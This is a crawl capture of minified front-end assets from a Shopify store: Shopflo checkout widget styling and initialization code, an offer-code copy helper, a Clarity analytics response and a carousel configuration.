12px;\n}\n.flo-order-status-main .flo-order-details-body {\n  display: flex;\n  flex-direction: column;\n  gap: 12px;\n}\n.flo-order-status-main .flo-order-status-header {\n  justify-content: space-between;\n}\n.flo-order-status-main .flo-order-status-body {\n  padding: 12px;\n  display: flex;\n  flex-direction: column;\n  gap: 20px;\n}\n.flo-order-status-main .flo-order-description-item {\n  display: flex;\n  gap: 8px;\n  flex-direction: column;\n}\n.flo-order-status-main .flo-order-summary-header {\n  width: 100%;\n  display: inline-flex;\n  justify-content: space-between;\n  align-items: center;\n  gap: 8px;\n  padding: 18px 12px;\n}\n.flo-order-status-main .flo-order-summary-header-text {\n  display: flex;\n  flex-direction: row;\n  gap: 8px;\n}\n.flo-order-status-main .flo-order-summary-item {\n  display: flex;\n  flex-direction: row;\n  gap: 18px;\n}\n.flo-order-status-main .flo-order-summary-item-image {\n  border-radius: 8px;\n  border: 1.5px solid #F0F0F0;\n  width: 64px;\n  height: 64px;\n  position: relative;\n}\n.flo-order-status-main .flo-order-summary-item-image-section {\n  position: relative;\n}\n.flo-order-status-main .flo-order-summary-item-quantity {\n  width: 20px;\n  height: 20px;\n  position: absolute;\n  top: -4px;\n  right: -4px;\n  border-radius: 12px;\n  background: #6E6E6E;\n  color: #FFF;\n  font-size: 10px;\n  font-weight: 500;\n  text-align: center;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n.flo-order-status-main .flo-order-summary-item-details {\n  display: flex;\n  flex-direction: row;\n  gap: 18px;\n  justify-content: space-between;\n  width: 100%;\n}\n.flo-order-status-main .flo-order-summary-item-description {\n  display: flex;\n  flex-direction: column;\n  gap: 2px;\n  justify-content: start;\n  width: 80%;\n}\n.flo-order-status-main .flo-order-summary-item-pricing {\n  display: flex;\n  flex-direction: column;\n  gap: 4px;\n  justify-content: start;\n  align-items: flex-end;\n  width: 20%;\n}\n.flo-order-status-main .flo-breakdown-line {\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n}\n.flo-order-status-main .flo-coupon-text {\n  max-width: 200px;\n  text-overflow: ellipsis;\n  overflow: hidden;\n  white-space: nowrap;\n}\n.flo-order-status-main .flo-savings-breakdown {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n  border-radius: 16px;\n  border-bottom: 1px solid rgba(44, 135, 74, 0.10);\n  background: linear-gradient(270deg, rgba(44, 135, 74, 0.10) 48.47%, rgba(44, 135, 74, 0.00) 100%);\n  padding: 12px 8px;\n}\n.flo-order-status-main .flo-order-summary-body {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n}\n.flo-order-status-main .flo-order-breakdown {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n  padding: 0px 4px;\n}\n.flo-order-status-main .flo-order-summary-items {\n  display: flex;\n  flex-direction: column;\n  gap: 16px;\n  padding: 4px 8px;\n}\n.flo-order-status-main .flo-grand-total {\n  padding: 0px 8px;\n}\n.flo-order-status-main .flo-order-status-subheading-text {\n  font-size: 16px;\n  font-style: normal;\n  font-weight: 600;\n  line-height: normal;\n}\n.flo-order-status-main .flo-text-coal-dark {\n  color: #4D4D4D;\n}\n.flo-order-status-main .flo-text-coal-light {\n  color: #6E6E6E;\n}\n.flo-order-status-main .flo-text-green {\n  color: #2C874A;\n}\n.flo-order-status-main .flo-text-normal {\n  font-weight: 400;\n}\n.flo-order-status-main .flo-text-semibold {\n  font-weight: 500;\n}\n.flo-order-status-main .flo-text-bold {\n  font-weight: 600;\n}\n.flo-order-status-main .flo-text-small {\n  font-size: 12px;\n}\n.flo-order-status-main .flo-text-medium {\n  font-size: 14px;\n}\n.flo-order-status-main .flo-text-large {\n  font-size: 16px;\n}\n.flo-order-status-main .flo-text-extra-large {\n  font-size: 20px;\n}\n.flo-order-status-main .flo-order-status-strikethrough-text {\n  text-align: right;\n  text-decoration: line-through;\n}\n\n.flo-order-wrapper{\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  gap: 8px;\n}\n\n.flo-order-wrapper[data-bundle="true"] {\n  cursor: pointer;\n}\n\n.flo-order-wrapper-container {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n}\n\n.flo-order-left{\n  display: flex;\n  flex-direction: row;\n  gap: 12px;\n}\n\n.flo-order-item {\n  width: 64px;\n  height: 64px;\n  border-radius: 8px;\n  overflow: hidden;\n  position: relative;\n}\n\n.flo-order-item-quantity{\n   width: 20px;\n  height: 20px;\n  position: absolute;\n  top: -4px;\n  right: -4px;\n  border-radius: 12px;\n  background: #6E6E6E;\n  color: #FFF;\n  font-size: 10px;\n  font-weight: 500;\n  text-align: center;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n\n.flo-order-item img {\n  width: 100%;\n  height: 100%;\n  object-fit: contain;\n}\n\n.flo-order-item-specs{\n  display: flex;\n  flex-direction: column;\n  gap: 4px;\n  flex: 1;\n}\n\n.flo-order-item-specs span{\n  color: var(--flo-coal-light);\n}\n\n.flo-order-right{\n    min-width: fit-content;\n}\n\n@media only screen and (max-width: 768px) {\n  .flo-order-status-main .flo-order-status-sections {\n    flex-direction: column-reverse;\n  }\n  .flo-order-status-main .flo-order-status-section {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-logo-container {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-brand-seal {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-main__content {\n    width: 100%;\n    padding: 16px;\n  }\n  .flo-order-item{\n    width: 48px;\n    height: 48px;\n  }\n  .flo-order-item-specs h4{\n    font-size: 12px;\n  }\n  .flo-bundle-item-list-item-content h4, .flo-bundle-item-list-item-content span {\n    font-size: 12px;\n  }\n  .flo-bundle-item-list-item-content span {\n    font-size: 10px;\n  }\n  .flo-order-right h4, .flo-order-right span {\n    font-size: 12px;\n  }\n}\n'+u+'\n  .flo-accordion {\n      width: 100%;\n      border-radius: 8px;\n      overflow: hidden;\n      background-color: var(--flo-gray-lightest);\n  }\n  \n  .flo-accordion-item {\n      border-bottom: 1px solid #E5E5E5;\n  }\n  \n  .flo-accordion-item:last-child {\n      border-bottom: none;\n  }\n  \n  .flo-accordion-header {\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: center;\n    width: 100%;\n    padding: 12px;\n    border: none;\n    text-align: left;\n    cursor: pointer;\n    transition: background-color 0.2s;\n    color: var(--flo-coal-light);\n    background-color: var(--flo-gray-lightest);\n    gap: 4px;\n  }\n  \n  .flo-accordion-header:hover {\n      background-color: rgba(0, 0, 0, 0.02);\n  }\n\n  .flo-accordion-icon-style {\n   font-size: 16px;\n   color: var(--flo-coal-dark);\n  }\n  \n  .flo-accordion-icon {\n      font-size: 16px;\n      font-weight: normal;\n      transition: transform 0.2s;\n      width: 24px;\n      height: 24px;\n      display: flex;\n      justify-content: center;\n      align-items: center;\n      color: var(--flo-coal-dark);\n  }\n  \n  .flo-accordion-header[aria-expanded="true"] .flo-accordion-icon {\n      transform: rotate(180deg);\n  }\n\n  .flo-order-wrapper[data-bundle="true"][aria-expanded="true"] .flo-bundle-item-caret {\n    font-size: 12px;\n    transform: rotate(180deg);\n  }\n\n  \n  .flo-accordion-content {\n      max-height: 0;\n      overflow: hidden;\n      transition: max-height 0.3s ease-out;\n      padding: 12px 0;\n  }\n  \n  .flo-accordion-content:not([hidden]) {\n      max-height: 1000px; /* Arbitrary large value */\n  }\n  \n  .flo-accordion-content-inner {\n      padding: 0 16px 16px;\n  }\n':"")+"\n\n .flo-checkout-scale {\n    height: 90% !important;\n    transform-origin: center;\n    transition: height 0.5s ease-out;\n  }\n\n .skeleton-loader {\n    background-image: linear-gradient(90deg, #e0e0e0 0px, #e8e8e8 40px, #e0e0e0 80px);\n    animation: shine 1s infinite linear;\n    background-size: 275px;\n  }\n\n    @keyframes shine {\n    0% {\n      background-position: -100px;\n    }\n    40%,\n    100% {\n      background-position: 200px;\n    }\n  }\n\n.flo-checkout-wrapper,.flo-cart-wrapper {\n  position:fixed;\n  width:100% !important;\n  height:100% !important;\n  border:none;\n  margin:auto;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n}\n\n.flo-experiments-wrapper {\n  position:fixed;\n  bottom:0;\n  left:0;\n  width:100% !important;\n  height:7.5rem !important;\n  border:none;\n  margin:auto;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n}\n\n#flo-login-wrapper {\n  position: fixed;\n  width: 100%;\n  height: 400px;\n  border: none;\n  overflow: hidden;\n  z-index: 9999999999999999;\n  background: rgba(26, 26, 26, 0.6);\n  bottom: -400px;\n  transition: .5s;\n  border-top-right-radius: 24px;\n  border-top-left-radius: 24px;\n  padding: 0 16px;\n  border: 2px solid #4D4D4D;\n}\n.flo-cart-active >  #flo-cart-iframe, .flo-checkout-wrapper > #flo-checkout, #flo-login-wrapper > #flo-login {\n  z-index: 999999999;\n  background: #FFFFFF;\n}\n#flo-experiments-iframe {\n  z-index: 99999999999;\n  background: #FFFFFF;\n}\n\n.flo-inset-zero {\n  inset: 0;\n}\n.flo-cart-transition {\n  transition: .5s;\n}\n.flo-checkout-wrapper,.flo-cart-wrapper.flo-cart{\n  right: -100%;\n  height: 100% !important;\n  top: 0;\n}\n.flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active{\n  height: 100% !important;\n  right: 0;\n  top: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n}\n\n.flo-cart-wrapper.flo-cart.flo-cart-active.flo-cart-windowed{\n  width: 90% !important;\n  height: 100% !important;\n  right: 0;\n  top: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n}\n\n#flo-login-wrapper.flo-login-active {\n  bottom: 0;\n  height: 472px;\n  backdrop-filter: blur( 15px );\n  -webkit-backdrop-filter: blur( 15px );\n}\n\n#flo-login-wrapper > #flo-login {\n  max-width: calc(100% - 32px);\n  border-top-right-radius: 12px;\n  border-top-left-radius: 12px;\n  top: 72px;\n  left: 16px;\n}\n\n.flo-login-wrapper-head {\n  position: absolute;\n  width: calc(100% - 32px);\n  display: flex;\n  padding: 24px 8px;\n  justify-content: space-between;\n  align-items: center;\n  height: 52px;\n  z-index: 12;\n  \n}\n\n.flo-login-wrapper-head > button {\n  background: none;\n  border: none;\n  padding: 0;\n}\n\n#flo-container {\n  font-size: 16px;\n}\n.flo-loader{\n  background-color: #FFFFFF;\n  position: absolute;\n  width:100% !important;\n  height:100% !important;\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  gap:50px;\n  z-index: 99999999999;\n}\n.flo-loader__title{\n  font-size:14px;\n  font-weight:400;\n  color:#6E6E6E;\n}\n.flo-loader__logoText{\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  gap:15px;\n}\n.flo-powered-text{\n  font-size:12px;\n  font-weight:400;\n  color:#4D4D4D;\n  display: flex;\n  align-items:center;\n  gap: 8px;\n}\n.flo-loader__rippleSpan {\n    display: flex;\n    flex-direction: column;\n    align-items:center;\n    justify-content: center;\n    width: 70px;\n    height: 70px;\n    border-radius: 50%;\n    margin: 0 5px;\n    position: relative;\n    background-color: #E0E0E0;\n    z-index:1;\n}\n.flo-loader__rippleSpan::before {\n  content: \"\";\n  position: absolute;\n  width: 55px;\n  height: 55px;\n  background-color: #F2F2F2;\n  border: 4px solid #E0E0E0;\n  border-radius: 50%;\n  animation: ripple 0.8s ease-out infinite;\n  animation-delay: 0.2s;\n  z-index:-1;\n}\n\n.redirect-countdown{\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  visibility: hidden\n}\n\n.redirect-text{\n  font-size:12px;\n  font-weight:400;\n  color:#6E6E6E;\n}\n\n.redirect-link{\n  font-size:12px;\n  font-weight:600;\n  color:#6E6E6E;\n  background: none;\n  border: none;\n  border-bottom: 1px solid;\n  padding: 0;\n  cursor: pointer;\n  outline: inherit;\n}\n\n.flo-checkout-btn {\n  position: relative !important;\n  display: block !important;\n}\n\n.flo-checkout-btn::after {\n  content: '' !important;\n  display: block !important;\n  width: 1.5em !important;\n  height: 1.5em !important;\n  position: absolute !important;\n  left: calc(50% - 0.75em) !important;\n  top: calc(50% - 0.75em) !important;\n  border: 0.15em solid transparent !important;\n  border-right-color: white !important;\n  border-radius: 50% !important;\n  animation: flo-btn-loader-anim 0.7s linear infinite !important;\n  opacity: 0 !important;\n}\n\n.flo-checkout-btn.loading {\n  color: transparent !important;\n}\n\n.flo-checkout-btn.loading::after {\n  opacity: 1 !important;\n}\n\n.flo-popup-wrapper{\n  position:fixed;\n  width:100% !important;\n  height:42% !important;\n  min-height:25em;\n  border-top-left-radius: 24px;\n  border-top-right-radius: 24px;\n  margin:auto;\n  bottom:0px;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n  display: block !important;\n  padding: 0.5em !important;\n  font-family: system-ui !important;\n  box-sizing: border-box;\n}\n\n.flo-c2p-container {\n  width: 100%;\n  height: auto;\n  background: #ffffff;\n  border-radius: 16px;\n  border-width: 2px;\n  border-style: solid;\n  padding: 16px;\n  margin-top: -15px;\n  display: flex;\n  flex-direction: column;\n  justify-content: space-between;\n  align-items: center;\n  box-sizing: border-box;\n}\n\n\n.flo-c2p-close_btn {\n  background: white;\n  color: inherit;\n  border: none;\n  width: 42px;\n  height: 38px;\n  font: inherit;\n  cursor: pointer;\n  outline: inherit;\n  position: absolute;\n  border-bottom-left-radius: 1em;\n  border-top-right-radius: 24px;\n  right: 0px;\n  top: 0px;\n  padding-top: 4px !important;\n  margin-right: -4px !important;\n}\n\n.flo-c2p-offer_section {\n display: flex;\n padding: 8px;\n flex-direction: column;\n align-items: center;\n gap: -28px;\n align-self: stretch;\n border-radius: 12px;\n border: 2px solid rgba(44, 135, 74, 0.50);\n background: rgba(44, 135, 74, 0.10);\n margin-bottom: 16px;\n}\n\n.flo-c2p-offer_sub_section {\n  border-radius: 8px;\n  background: #FFF;\n  box-shadow: 0px 0px 4px 9px rgba(255, 255, 255, 0.38);\n  width: 100%;\n  text-align: center;\n  padding: 20px 24px;\n  box-sizing: border-box;\n}\n\n.flo-c2p-footer {\n  width: 100%;\n  text-align: center;\n}\n\n.flo-c2p-pay_btn {\n  width: 100%;\n  border: none;\n  border-radius: 8px;\n  display: flex;\n  justify-content: center;\n  cursor: pointer;\n  margin-top: 16px;\n  box-shadow: -5px 5px 9px 0px rgba(255, 255, 255, 0.20) inset; \n  padding: 16px 12px 16px 16px;\n}\n\n.flo-c2p-offer_text {\n  color: #4D4D4D;\n  text-align: center;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n  border-radius: 8px;\n  background: rgba(240, 240, 240, 0.50);\n  padding: 8px 0px;\n  gap: 10px;\n}\n\n.flo-c2p-offer_timer {\n  color: #4D4D4D !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-pay_btn__text {\n  // font-family: Inter !important;\n  font-size: 16px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__save {\n  margin-bottom: 8px !important;\n  color: #2C874A !important;\n  text-align: center !important;\n  // font-family: Inter !important; \n  font-size: 22px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__subText {\n  color: #6E6E6E !important;\n  text-align: center !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__highlight {\n  color: #2C874A !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-pay_btn__priceArrow{\n  display:flex;\n  flex-direction: row;\n  justify-content: center;\n  align-items: center;\n  gap: 4px;\n}\n\n.flo-main__content{\n  font-size:16px;\n  padding-top: 1em;\n  padding-bottom: 3em;\n}\n\n.flo-codotp{\n\tfont-size:16px;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n}\n\n.flo-codotp_header{\n\tfont-weight: 500;\n\tfont-size: 16px;\n\tline-height: 19px;\n\tcolor: #1A1A1A;\n  text-align: center;\n}\n\n.flo-codotp_subHeader{\n\tfont-weight: 400;\n\tfont-size: 14px;\n\tline-height: 17px;\n\tcolor: #4D4D4D;\n\tpadding-top: 2.5em;\n\tpadding-bottom: 1em;\n  text-align: center;\n}\n\n.flo-codotp_phone{\n\tfont-weight: 500;\n}\n\n.flo-codotp_input{\n\tpadding: 0.75em 1.5em;\n\twidth:100%;\n\tbackground: #FFFFFF;\n\tborder: 1.5px solid #302B7D;\n\tbox-shadow: inset 0px 0px 0px 5px rgba(48, 43, 125, 0.3);\n\tborder-radius: 16px;\n\tbox-sizing: border-box;\n\ttext-align:center;\n  font-size: 1.5rem;\n  letter-spacing: 1.4rem;\n  font-weight: 300;\n  line-height: 29px;\n  outline: none;\n}\n\n.flo-codotp_subtxt{\n\tfont-weight: 400;\n\tfont-size: 12px;\n\tline-height: 15px;\n\tcolor: #4D4D4D;\n\tpadding-top:3em;\n  text-align:center;\n}\n\n.flo-codotp_resend{\n\tpadding-top:1.5em;\n}\n\n.flo-codotp_resend__container {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.flo-codotp_resend__txt{\n\tfont-weight: 500;\n\tfont-size: 14px;\n\tline-height: 17px;\n\tcolor: #6E6E6E;\n\tdisplay:none;\n}\n\n.flo-codotp_resend__btn {\n\tpadding: 0.5em 0.75em;\n\tborder: 1px solid #E0E0E0;\n\tborder-radius: 8px;\n\tfont-weight: 500;\n\tfont-size: 14px;\n\tline-height: 16px;\n\tcolor: #4D4D4D;\n\tbackground: #FFFFFF;\n\tcursor:pointer;\n  margin:0em 0.25em;\n\tdisplay:none;\n}\n\n.flo-codotp_otp__error{\n  font-weight: 400;\n  font-size: 12px;\n  line-height: 14px;\n  color: #CB2711;\n  display:none;\n  padding-top: 0.75em;\n}\n\n@keyframes ripple {\n    from {\n      opacity: 1;\n      transform: scale(0);\n    }\n    to {\n      opacity: 0;\n      transform: scale(2);\n    }\n}\n@keyframes flo-btn-loader-anim {\n  from {\n    transform: rotate(0);\n  }\n  to {\n    transform: rotate(360deg);\n  }\n}\n\n.flo-marketing-popup-wrapper {\n  position: fixed;\n  top: 0px;\n  bottom: 0px;\n  right: 0px;\n  width: 100%;\n  border: none;\n  margin: 0;\n  padding: 0;\n  overflow: hidden;\n  z-index: 9999999999;\n  height: 100%;\n}\n\n.flo-marketing-popup-content-container {\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  width: 320px;\n  pointer-events: all;\n  height: 90vh;\n  z-index: 9999999999;\n}\n\n@media only screen and (max-width: 768px) {}\n@media only screen and (min-width: 769px) {\n  .flo-marketing-popup-wrapper {\n    width: 100%;\n    height: 100%;\n    z-index: 1000000;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    position: fixed;\n    overflow: hidden;\n  }\n  .flo-marketing-popup-content-container {\n    position: relative;\n    left: 50%;\n    top: 50%;\n    transform: translate(-50%, -50%);\n    height: 90vh;\n    width: 450px;\n    max-height: 900px;\n    overflow: hidden;\n    z-index: 9999999999;\n  }\n  .flo-checkout-wrapper.flo-cart{\n    right: -25em;\n    height: 100% !important;\n    top: 0;\n  }\n  .flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active{\n    height: 100% !important;\n    right: 0;\n    top: 0;\n  }\n\n  .flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active.flo-cart-windowed{\n    width: 25em !important;\n  }\n  .flo-cart-wrapper{\n    width:25em !important;\n    height:90% !important;\n    border-radius:28px;\n  }\n  .flo-checkout-wrapper {\n    inset: 0;\n    width:25em !important;\n    height:60% !important;\n    border-radius:28px;\n  }\n\n  .flo-checkout-scale {\n    height: 90% !important;\n    transform-origin: center;\n    transition: height 0.4s ease-in-out;\n  }\n\n  .flo-popup-wrapper{\n    width:25em !important;\n    height: 20.3em !important;\n    border-radius: 24px;\n    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);\n    bottom: unset !important;\n    inset: 0px !important;\n  }\n\n  #flo-login-wrapper {\n    width: 360px;\n    top: 30px;\n    right: 30px;\n    border-radius: 20px;\n    padding: 0;\n  }\n\n  #flo-login-wrapper.flo-login-active {\n    height: 472px;\n    width: 390px;\n  }\n  \n  #flo-login-wrapper > #flo-login {\n    max-width: calc(100% - 32px);\n    max-height: 400px;\n    top: 52px;\n    left: 16px;\n    border-radius: 12px;\n    box-sizing: border-box;\n  }\n\n  .flo-login-wrapper-head {\n    width: 100%;\n    padding: 24px;\n  }\n}\n\n.flo-order-details-container {\n  background: #fff;\n  background-clip: padding-box;\n  border: 1px solid;\n  border-radius: 12px;\n  border-color: #f0f0f0;\n  color: #545454;\n  width: 315px;\n}\n\n.flo-order-details_header {\n  font-size: 18px;\n  color: #4d4d4d;\n  padding: 16px 12px;\n  border-bottom: 1px solid #f0f0f0;\n  display: flex;\n  justify-content: space-between;\n}\n\n.flo-order-details_header-order {\n  font-size: 14px;\n  color: #737373;\n}\n\n\n.flo-order-details-content {\n  display: flex;\n  padding: 0 12px 12px;\n  flex-direction: column;\n}\n\n.flo-order-details-item {\n  margin-top: 16px;\n}\n\n.flo-order-details-item-title {\n  font-size: 14px;\n  color: #4d4d4d;\n}\n\n.flo-order-details-item-row {\n  padding-top: 4px;\n  font-size: 14px;\n  color: #737373;\n}\n\n.flo-main-content-padding-reset {\n  padding-bottom: 0;\n}\n\n.flo-cart-empty {\n  display: flex;\n  flex-direction: column;\n  height: 100%;\n}\n.flo-cart-empty_header {\n  padding: 35px 24px 16px 24px;\n  display: flex;\n  justify-content: space-between;\n  border-bottom: 1px solid #F0F0F0;\n}\n\n.flo-cart-empty_main {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n  flex: 1;\n}\n\n.flo-cart-empty_header #flo-cart-empty_close {\n  border: none;\n  background: none;\n  margin: 1px;\n  display: unset;\n  font-size: initial;\n  line-height: initial;\n  min-width: initial;\n  padding: initial;\n  text-align: initial;\n  text-decoration: initial;\n  vertical-align: initial;\n  width: initial;\n  border-radius: initial;\n  text-transform: initial;\n  letter-spacing: initial;\n  white-space: initial;\n  box-shadow: initial;\n  color: initial;\n  transition: initial;\n}\n\n#flo-cart-empty-btn {\n  margin-top: 40px;\n  width: 228px;\n  height: 55px;\n  text-align: center;\n  padding: 18px 16px 18px 16px;\n  border-radius: 16px;\n  opacity: 0px;\n  background: #9E88CE;\n  color: #FFFFFF;\n  border: none;\n  box-shadow: -1px -5px 9px 0px #00000026 inset;\n  font-size: 16px;\n  font-weight: 600;\n}\n\n.flo-rewards-container {\n  width: 100%;\n  display: flex;\n  flex-direction: column;\n  justify-content: space-between;\n  align-items: center;\n  padding: 12px;\n  gap: 16px;\n}\n\n.flo-reward-card {\n  box-sizing: border-box;\n  font-family: Inter;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  padding: 16px 12px;\n  border-radius: 24px;\n  width: 100%;\n  background: linear-gradient(\n      180deg,\n      rgba(255, 255, 255, 0) 0%,\n      rgba(0, 0, 0, 0.1) 90%\n    ),\n    linear-gradient(0deg, #ffffff, #ffffff);\n\n  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);\n  outline: 2px solid rgba(0, 0, 0, 0.1);\n  outline-offset: -2px;\n}\n\n.flo-reward-star {\n  font-size: 40px;\n  margin-top: 12px;\n}\n\n.flo-reward-cred-logo {\n  margin-top: 12px;\n}\n\n.flo-reward-card-footer {\n  font-size: 14px;\n  color: #4d4d4d;\n  text-align: center;\n  margin: 0;\n  margin-top: 12px !important;\n}\n\n.flo-reward-header {\n  margin: 0;\n  margin-top: 4px;\n  font-size: 18px;\n  font-weight: 600;\n  color: #1a1a1a;\n}\n\n.flo-reward-header-ticker-tape {\n  margin: 0;\n  margin-top: 4px;\n  margin-bottom: 4px;\n  font-size: 18px;\n  font-weight: 600;\n  color: #1a1a1a;\n}\n",k.styleSheet?k.styleSheet.cssText=T:k.appendChild(document.createTextNode(T)),O.appendChild(k),Jo(),rl(),t.next=8,Promise.all([to(),Nl(),Ya()]);case 8:o=t.sent,i=ol(o,3),a=i[0],l=i[1],s=i[2],c=ol(a,4),d=c[0],p=c[1],f=c[2],h=c[3],window.Shopflo.isFloCheckoutEnabled=d&&!0!==(null==l?void 0:l.error),window.Shopflo.isSsoEnabled=f,Ja(s),null!=(v=null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.attributes)&&v.ghost_modal_overlay||f||Xa(s),m=ae(),g=Kt(),Fl(d,h),Bl({floBtnsEnabled:d&&!0!==(null==l?void 0:l.error),isThemeEnabled:p,isSsoEnabled:f&&!m,isCustomAnalyticsEnabled:g}),yn()||wn()||null==v||null===(e=v.cart)||void 0===e||!e.enabled||v&&!(null==v||null===(r=v.cart)||void 0===r?void 0:r.enabled)||(yl(),Ka(),null!=v&&null!==(_=v.cart)&&void 0!==_&&_.auto_onboarding&&("loading"===document.readyState?(document.addEventListener("DOMContentLoaded",Qa),document.addEventListener("DOMContentLoaded",za),document.addEventListener("DOMContentLoaded",Va)):(Qa(),za(),Va()))),"complete"===document.readyState?f&&!m&&(Ql(),Xi()):document.addEventListener("readystatechange",(function(t){"complete"===t.target.readyState&&f&&!m&&(Ql(),Xi())})),y=f&&m,(null!=v&&v.ghost_modal_overlay||f)&&(void 0,void 0,void 0,x=void 0,void 0,void 0,S=null!==(w=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==w?w:"stable",A="".concat(lt,"/").concat(S,"/?page=ghost-modal&mid=").concat(null===(b=window.floMerchantAttributes)||void 0===b?void 0:b.account_id,"&ghostUserOrderData=").concat(Boolean(null===(E=window.floMerchantAttributes)||void 0===E||null===(x=E.attributes)||void 0===x?void 0:x.ghost_user_order_data)),Zn(A,"ghost")),aa({isNewSsoEnabled:y}),Vl(),Xo(),hn(),Gl(),t.next=37;break;case 34:t.prev=34,t.t0=t.catch(0),at(t.t0,"unhandled_error","/root",{});case 37:case"end":return t.stop()}var w,b,E,x,S,A,O,k,T}),t,null,[[0,34]])})));return function(){return t.apply(this,arguments)}})()(),document.addEventListener("DOMContentLoaded",(function(){var t=Hi();t.init(),window.shopfloApp=t})),window.addEventListener("beforeunload",(function(){window.shopfloApp&&window.shopfloApp.destroy()}))})()})();

--- FILE ---
content_type: text/javascript
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/offers-copy.js?v=1450801971001893911745575349
body_size: -527
content:
function copyText(element){var $copyText=document.getElementById(element).innerText,button=document.getElementById(element+"-button");navigator.clipboard.writeText($copyText).then(function(){var originalText=button.innerText;button.innerText="Copied!",button.style.cssText="color: green;",setTimeout(function(){button.innerText=originalText,button.style.cssText="color: rgba(var(--color-foreground),.75)"},2e3)},function(){button.style.cssText="background-color: var(--red);",button.innerText="Error"})}
//# sourceMappingURL=/cdn/shop/t/153/assets/offers-copy.js.map?v=1450801971001893911745575349


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://i.clarity.ms/collect
body_size: 1338
content:
SIGNAL [{"type":"AgentNudge","message":"[base64]"},{"type":"AgentNudge","message":"[base64]"}]

--- FILE ---
content_type: text/javascript
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/home-banner.js?v=478875469387255311745575349
body_size: -691
content:
$(".slider-mob-desk").slick({centerMode:!1,arrows:!1,autoplay:!0,autoplaySpeed:2e3,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:630,settings:{arrows:!1,autoplay:!0,autoplaySpeed:2e3,centerMode:!1,slidesToScroll:1,dots:!0,slidesToShow:1}},{breakpoint:990,settings:{arrows:!1,autoplay:!0,autoplaySpeed:2e3,centerMode:!1,dots:!0,slidesToShow:1,slidesToScroll:1}}]});